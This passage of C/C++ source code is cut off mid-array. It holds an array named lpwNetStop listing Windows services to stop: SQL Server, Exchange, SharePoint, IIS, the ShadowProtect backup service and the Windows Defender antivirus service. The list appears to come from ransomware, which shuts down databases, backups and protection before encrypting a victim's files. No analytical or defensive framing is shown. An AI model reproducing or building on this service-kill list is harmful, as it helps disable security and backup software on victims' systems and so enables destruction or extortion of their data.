 LPWSTR lpwNetStop[] = {
L"MSSQLServerADHelper100",
L"MSSQL$ISARS",
L"MSSQL$MSFW",
L"SQLAgent$ISARS",
L"SQLAgent$MSFW",
L"SQLBrowser",
L"ReportServer$ISARS",
L"SQLWriter",
L"WinDefend",
L"mr2kserv",
L"MSExchangeADTopology",
L"MSExchangeFBA",
L"MSExchangeIS",
L"MSExchangeSA",
L"ShadowProtectSvc",
L"SPAdminV4",
L"SPTimerV4",
L"SPTraceV4",
L"SPUserCodeV4",
L"SPWriterV4",
L"SPSearch4",
L"MSSQLServerADHelper100",
L"IISADMIN",